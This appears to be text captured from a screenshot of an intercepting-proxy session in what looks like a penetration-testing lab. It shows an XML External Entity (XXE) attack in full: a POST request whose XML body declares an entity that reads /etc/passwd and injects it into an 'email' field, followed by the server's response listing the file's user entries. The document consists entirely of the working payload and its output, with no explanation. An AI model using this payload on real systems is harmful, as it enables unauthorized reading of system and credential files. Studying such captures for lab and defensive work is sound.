 Request
Raw Params Headers Hex XML
POST /xxelab/penlab/process.php HTTP/1.1
Host: korban.com
Content-Length: 204
Origin: http://korban.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_6)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.110 Safari/537.36
Content-Type: text/plain;charset=UTF-8
Accept: */*
Referer: http://korban.com/xxelab/penlab/
Accept-Language: en-US,en;q=0.9
Connection: close
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE root[
<!ENTITY file SYSTEM "file:///etc/passwd">
]>
<root>
<name>test</name>
<tel>082</tel>
<email>&file;</email>
<password>pwd</password>
</root>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 10 Dec 2018 11:29:09 GMT
Server: Apache/2.4.33 (Unix) PHP/7.1.16
X-Powered-By: PHP/7.1.16
Content-Length: 6804
Connection: close
Content-Type: text/html; charset=UTF-8
Sorry, ##
# User Database
#
# Note that this file is consulted directly only when the system is runn
# in single-user mode.  At other times this information is provided by
# Open Directory.
#
# See the opendirectoryd(8) man page for additional information about
# Open Directory.
##
nobody:*:-2:-2:Unprivileged User:/var/empty:/usr/bin/false
root:*:0:0:System Administrator:/var/root:/bin/sh
daemon:*:1:1:System Services:/var/root:/usr/bin/false
_uucp:*:4:4:Unix to Unix Copy Protocol:/var/spool/uucp:/usr/sbin/uucico
_taskgated:*:13:13:Task Gate Daemon:/var/empty:/usr/bin/false
_networkd:*:24:24:Network Services:/var/networkd:/usr/bin/false
_installassistant:*:25:25:Install Assistant:/var/empty:/usr/bin/false
_lp:*:26:26:Printing Services:/var/spool/cups:/usr/bin/false
_postfix:*:27:27:Postfix Mail Server:/var/spool/postfix:/usr/bin/false
_scsd:*:31:31:Service Configuration Service:/var/empty:/usr/bin/false